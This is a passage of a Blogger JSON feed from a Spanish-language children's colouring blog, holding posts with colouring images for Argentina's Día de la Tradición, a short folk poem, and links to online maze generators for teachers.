src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEAu_rrW0kJtZdFjjiz1-8mZha-NLJbdVYCKimRy8epn-_52GbIzqnKRGNNiyxzSb1cyE1ZT4SErqaOtDDNM3AXxlrSBbHA9VHsb3w4PSNAWJcGyOyF6EAJk7-IfeIJlLbgmzqIqTrSY\/s600\/elefantes_100000029387.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/291662769363448412\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/291662769363448412?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/291662769363448412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/descarga-elefantes-para-colorear.html","title":"Descarga elefantes para colorear"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_s7Y9n83hxbquxV-K_DjvpkDz6ciyGmMgijHb3_hs8JK76sGjF5PBEclLssgMtLfklepUhew_ocvTcZymDATt54CZIzhzyRRVqEkK9qMk-QS0X3VF8HaAlCpF8NEwb7nxltncoaqx6ns\/s72-c\/3elefantes_6200000026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-6912742525897308956"},"published":{"$t":"2020-11-08T23:05:00.000+01:00"},"updated":{"$t":"2020-11-08T23:05:21.876+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Dibujos para colorear y pintar día de la tradición Argentina"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u0026nbsp; \u003Cbr \/\u003E\u0026nbsp; \u003Cb\u003EDibujos para colorear y pintar día de la tradición Argentina\u003C\/b\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003EDía de la Tradición\u003C\/b\u003E descarga dibjos para colorear\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp;El día 10 de noviembre en homenaje al escritor argentino José Hernández se celebra el día de la tradición. Aquí tienes unos dibujos del\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EDía de la Tradición para pintar\u003Cbr \/\u003EDibujos gauchescos para pintar del Día de la Tradición, imágenes para colorear y pintar día de la tradición Argentina. Dibujos a colorear para niños \u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcg2wknQy02Skopa782Ak6nBaTrqh8FnTz-N5RK3aVYZ4BRhzL2JddG88ieA1nmJTWdiBVS8NfJTRxESuECOkTHiuY7BGlBpeTJttKpZuYT225OdpJG-xS97G_7cSQyl_UJrExWI1Xb5M\/s1600-h\/DIA%20DE%20LA%20TRADICION%2004%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 04\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/w314-h400\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 04\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n colorear dibujo de rancho 10 de Noviembre – Día de la Tradición Argentina\u003Cbr \/\u003E\n \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjS0zNzpQ5_ghie0jwj-C7_O9-sI7YkwBBcLtKBrjicIjnLmmgwAKX5gYNMBH3qotByToGKEGE9T4BRywimwVumGT3EZtqMNSP4fpLlcW4seXBormsbiT78uXmpIME5tk2Kci05K8oro\/s1600-h\/DIA%20DE%20LA%20TRADICION%2002%5B5%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 02\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoPwk28UhVvYva5QYAUOoGo_Bz2kVihoKSZw7c5AWAIJOCH7XB-6GRqZHm3jx-G7LoTqBvlWh_ppaB-BerTk4vc4V6JUygjdm4jp4Z72feN5eXqeMevbhQlLVTCv0la-uUpBVeHNVDiQ4\/w314-h400\/DIA DE LA TRADICION 02_thumb[1].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 02\" width=\"314\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n 10 de Noviembre, en Memoria del creador del Martín Fierro: José Hernández.\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtrFibuvh8555ig-gptzuvDK61PwFgFoCIHN4punpV-QinmuGtRl1NocnlRYiGj4-kw2QY8Y8zyyTX5zJ18GjcqmFNKspATLACc9V9o1oFdq7oloLTewzKuzdLmmpTAzJ9SIN2fOnsZgc\/s1600-h\/malambo2%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"malambo2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQdDWc2ZiOpRsUYxD3DPM8waIayWe4T29XNPy30KRQJTF0k8amCKhzNUlX5X8tSWaAfksCLdEAsthyphenhyphenP-KWtu3UEGPAqpWlnE91iXfsrR2FpwbxTcc3S1jYsjJWK31LrJR4emMcAt-ebvU\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"malambo2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_k3mh4-vv2MS_Sgoj2AxTm6SvCTSxGTpyyo8GTAyrihvTwvJUvtwSC9hXviyqKZ5vXo69J_JD94cS6vyKFfCq1YTL1jFcq1GgjGrCAUVVUI3c6Mjt1njvXwNqzZRkigGlgC_g4fguuZU\/s1600-h\/MARTIN%20FIERRO_23%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"MARTIN FIERRO_23 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVCKiTHrW853wkU3L2ewjwcqYIauthEC5ZyZnK1sXdqsNmXxpP76z93CE-BoweyKmyPkB0yuroL17g-x2mEPxoG809GdOpIorKlp-vH0UjFbusHsz5hiKo-7m45giw53cO_BwpR3CEXr8\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"MARTIN FIERRO_23 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXi5Rf-KFH38qmHDftUqFnajeRgw1Dp4FYGvfW7jONuJivoLfRDND0DCu9zyzCEFU_0XHez-PtZG-q1_fEfdq6ufK942GvM9k84pXP_cAxg-fdACoItzRZ3f6KeeD_HRB-WD4McmuI\/s1600-h\/basile%20gato%202%201%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"basile gato 2 1 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjhuu7oyRn0twIwHNiY9k1e8C4xp6JEAWABeqpWgS6JPZP6UXiOYPh_BHSI94fAU3TyOGa51ls24Zb-_rwYUYBKkUTiylgnPEmHa4qFm9UR6unzeD7yP4Wvi8K88OUYgG4MehYtbBKL4\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"basile gato 2 1 1\" width=\"399\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ncolorear baile gato Día de la Tradición en Argentina \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg231YNfNJLpzrMT8hyphenhyphenCsf5o97XHf1OBwjfpQueqHVmJBhTzagd8-uQr9UvsNq30uQYTRKFbPD4knNEOZ_FKnOWi66kzvfJZzv1RIuHujCpu13fuJ31lV4pmVgxTmOMIL9EmNHQuGE3PiM\/s1600-h\/zamba4%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba4 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6fL6j1v8517TU676ETywpzpl4Yw06zg3Y_Eyvm2UAbkLX7Mialct_NFAbQiiQCUmCWHGznTOdQSDrVSqd16jyhdqATxSEGghLXcwCnzTxc01y0BKoAB97mPCYDGXJ-ZRnhHhLD6fhpEI\/?imgmax=800\" style=\"border-color: currentcolor; border-style: none; border-width: 0px; display: inline;\" title=\"zamba4 1\" width=\"399\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;dibujo de zamba Día de la Tradición para pintar\u003Cbr \/\u003E\n\u0026nbsp; \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVZN0sLLvJ69tpbaqXBoCVULcXzWRv8hZGIqEb0GIXkUiQIz0655TZvYfrTvWQ-3_0dSZnKOW2GPQwITzm62EWnHVGL1EVhvB5sZQJumCV0H80Spg-yDwxzfT_wKkRI8gyb5wFjnLX78U\/s1600-h\/zamba%202%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"zamba 2 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5PHWBfMENRW-VQb9MbJowpC7pzz7xEXhmG7824QtlV2w0DO-0QKJl7O6gCnqX6u7soNDifeqv1QQ3InNA5tpJT9_mizKXN7bm94k1vnXCT4eR9mbc-WyLv71-3y1kv34n771B39VAmLo\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"zamba 2 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh14Ab462KaozIeryAQQkYYWy4PdkNIuJldmwGVBp7w-o8qE9m4r82LKlDN7Acf503NvEk6iaSDc5KAMuxX64OvyvcnYzhywErWQSa2xrTkVA_8RltLXYuykOKONGI3JNCkNbsuJNLxoN0\/s1600-h\/payador%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFK9RR_vgl_W4vJ_VWfIiWRtT_bFFoDaSFSZLHzihzMUwq0eXw3Go9jzyufJOJnuOV6namTQJtljsTW_pDDFH5Qh3n5HHAzhBSrDKHLtl_xFNT41Aowww8kn9bZFIwQpiOXG95ODRP16Y\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMcD7ske0VV0gKH8WYDmvxNKNCHB-qjjXUMAoCgcnc6wEc51xlD6mJRf_oamzEVkgIIkHil9TIDrwD4b9j5dVFNM9u4HUPxYOlwyAqYQYxbdaqvHYYicW_5QiPfaIR8Zaf0cjDmfq6QME\/s1600-h\/payador%20argentino%201%5B3%5D.jpg\"\u003E\u003Cimg alt=\"payador argentino 1\" border=\"0\" height=\"504\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgydRr1zIvNXQhHkMApR75tqLkFmQUf32eVpuyw_-wGOW87yx_nAAT3eYDN6_Lvo093vASn-yrtCdy5WapcR73iZV9gjwshZGpbuGp_SdYYRIue2Q9Tml_cao7hp8DYAKedZgZALg9z_9w\/?imgmax=800\" style=\"border-bottom: 0px; border-color: currentcolor; border-left: 0px; border-right: 0px; border-style: none; border-top: 0px; border-width: 0px; display: inline;\" title=\"payador argentino 1\" width=\"399\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdG8OE4rO2-K2ApV7u2qydpOzmQsiYNKawmkTFn_yRbw9olwAw7SKJxkqI7tbxkP3he8L0Rrqex1TFjFOU8zWI2roNkFWUW9OkR41GjpRCL_mEK4GgGKp1cJpnm_XxoJX6oBcQbYgWbmM\/s1600-h\/DIA%20DE%20LA%20TRADICION%2001%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 01\" border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFdXg2sABnYPdm0luZ6NPWm6G40QArL5fpGLiYbS_3Ly5d5iK3sLnKv5KUklTnAI-KEkg788A9yqBpCJaQShB9ZJGK6KAsKwW8UuNX9fBU-HqmVg5V37S4c8alFDqOE7lzDJgZ1KjBBoo\/w251-h320\/DIA DE LA TRADICION 01_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 01\" width=\"251\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kpAOwnaEQwoTgWKEgRCjqtEEw15TROffCCmb6iG5uvMIwi9GlXT4NTwdsEx8NCXtZV9aqptDz21zDVWEAVo3IrtIhIr-QUwuVFztqVaHXGxxRSJUr4rdkBAKoWtfMoS3uZhSpVjn1ds\/s1600-h\/DIA%20DE%20LA%20TRADICION%2005%5B8%5D.jpg\"\u003E\u003Cimg alt=\"DIA DE LA TRADICION 05\" border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKOEBkRBJDQgaLmmeZ-3DDv6tf8PrW3KHT5cpJppEy1hzuGDsfHVYOt8Su6UrBnAIE-Fprok3n8PUeU1TY6Fs-OUPI72lZZKb3MikILTMNK4Jd6CG0F9AfKBIUM5h2OZ8dvL-WANUPXMg\/w314-h400\/DIA DE LA TRADICION 05_thumb[2].jpg?imgmax=800\" title=\"DIA DE LA TRADICION 05\" width=\"314\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n \u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E\nDIA DE LA TRADICION\u003C\/h4\u003E\u003Cp\u003ETRADICIONES\u003Cbr \/\u003EEs la memoria de un pueblo.\u003Cbr \/\u003Egran riqueza valorada.\u003Cbr \/\u003ELa yerra, la doma, el mate,\u003Cbr \/\u003E\u003Cbr \/\u003Eponcho, asado y empanadas.\u003Cbr \/\u003EArtesanias, costumbres,\u003Cbr \/\u003Ebailes, leyendas, canciones\u003Cbr \/\u003Eque nos hacen diferentes...\u003Cbr \/\u003Etodo esto es tradiciones.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Esilvia zurdo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/s1194\/tradicion+32.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7zcpXDtT4wmkesvJQtvimOZ28XJGhoLKl-kL-RjlNhkR-KSHBOfm7oiE_b9756BhTIp7pLUxycKaWBTbFvDxRIppOaby3hLX0resewMX8BsIqEauLRti7efXJZmitqbrXxlrZYXaWnWs\/w400-h286\/tradicion+32.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/s1194\/tradicion+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dibujos para colorear y pintar día de la tradición Argentina\" border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFgd6s2Y2pBODy06jp1ziV1GYorRo6gMdszsYDVgxWqEPUv68p3e18euPx32u2uPYOWPSn7S7JC8H1ou2VR4sBA_vFwMwie6yJ224mQIumlnNBBDp6Dfm1V-SFobhRnPK3ocbOTksQNcg\/w400-h286\/tradicion+3.jpg\" title=\"Dibujos para colorear y pintar día de la tradición Argentina\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/s738\/consejos-del-martin-fierro-138x191.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"día de la tradición Argentina\" border=\"0\" data-original-height=\"550\" data-original-width=\"738\" height=\"476\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-krS-6NOde_HbVhMVtwm_cV7dirRjMM-KBw-OmNphXGAwMTHY44KEaWSf-aSXEEzpeSNwNrAcOfy8vMNBUW6A_6maxamImAfdxcKuzEg45gjP2EiXcuUy0oEJ23If4CeNmowVrnN1vVY\/w640-h476\/consejos-del-martin-fierro-138x191.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/6912742525897308956\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/6912742525897308956?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/6912742525897308956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2010\/11\/dibujos-para-colorear-y-pintar-dia-de.html","title":"Dibujos para colorear y pintar día de la tradición Argentina"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilD_2AHKqhXqPcQvNtM4GPSB3RY7YTWU3zCAgia6uJe70MPA15GqkSubk3LvDmnoXGBw7nIPEKJEOHVg9LkI8XFElKB9IU8nClVXKQMaI-BolmVNATnITMANyWgYpx7wDsKdesyiUzWys\/s72-w314-h400-c\/DIA DE LA TRADICION 04_thumb[1].jpg?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8748263335291064916"},"published":{"$t":"2020-11-08T20:06:00.003+01:00"},"updated":{"$t":"2020-11-08T20:06:58.320+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"generador"},{"scheme":"http://www.blogger.com/atom/ns#","term":"laberintos"}],"title":{"type":"text","$t":"Recursos crea laberintos para niños"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cstrong\u003E\u0026nbsp;Crea tus propios laberintos online\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003Egenerador de laberinto online con solución\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s433\/laberinto+1.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"433\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s320\/laberinto+1.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s396\/laberinto+solucion.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGY9pLoj7S4O9V_Qbqgx6fej3vFuLRmSyjrt45ypLchAakBHoUA3ActJFyEBArxwJ1jfCUdk75rWO-Izi87Ic18mYrHqorDdIwernp6aLNYjW9FQVVt_nTqS1iXFo6p7MkNVHdxUqQHfQ\/s320\/laberinto+solucion.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cstrong\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Erecursos para maestros \u003Ca href=\"http:\/\/www.mazegenerator.net\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecrea tu laberitnto\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Otra web para crear gratis laberintos\u0026nbsp; \u003Cbr \/\u003E\u003C\/h2\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s735\/laberinto+2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"735\" data-original-width=\"721\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr4C2KGS6yJTWohHQmEgEvKdK45nM4b_5ZqywU4Ky9zC5D4mg4kia8ohcsh25-5FAkT6lh8R9oLaYhpYl6AiNRno9Pd7KLXybvi4jH5ZyCiHRwoFCGXTS48gHDA_HKW0FbAmlwWbDKXZw\/s320\/laberinto+2.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/puzzlemaker.discoveryeducation.com\/AdvMazeSetupForm.asp\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;crea tu laberinto\u003C\/a\u003E personallizado online\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/8748263335291064916\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/8748263335291064916?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/8748263335291064916"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2011\/03\/recursos-maestros-generador-laberintos.html","title":"Recursos crea laberintos para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgggvBK09hIhURH4DKreEq3Vb_YaZ8FJO8m5MUfhut2ZcJLQUdg9e2jcCvm8SZyNEZZiq9UyyyAUcySEFgwhHmV-vI8Y0xncQa2F65ED5fwXAv5PVRpu2nFzzT_BYZSK91xKuJhCOBxp74\/s72-c\/laberinto+1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-1110872449983381999"},"published":{"$t":"2020-11-08T18:17:00.007+01:00"},"updated":{"$t":"2020-11-09T13:05:22.607+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"día de la tradición argentina"}],"title":{"type":"text","$t":"Día de la tradición actividades y pasatiempos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cb\u003ELaberinto y dibujo de unir los puntos para el día de la 